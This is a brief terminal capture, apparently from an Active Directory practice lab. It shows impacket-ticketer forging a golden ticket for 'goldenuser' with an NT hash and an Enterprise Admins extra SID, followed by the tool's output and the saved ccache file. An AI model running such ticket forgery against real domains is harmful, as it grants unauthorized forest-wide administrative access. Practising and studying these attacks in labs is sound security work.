 └─$ impacket-ticketer -nthash ddf0463a1b031dad76011cb4611fe798 -domain-sid S-1-5-21-3063484405-1734582374-3186417267 -domain north.sevenkingdoms.local -extra-sid S-1-5-21-400042831
-3601909111-1956920762-519 goldenuser
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
SameForestTrust
CrossForestTrust
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for north.sevenkingdoms.local/goldenuser
[*]     PAC_LOGON_INFO
CrossForestTrust
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
SEVENKINGDOMS.LOCAL
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in goldenuser.ccache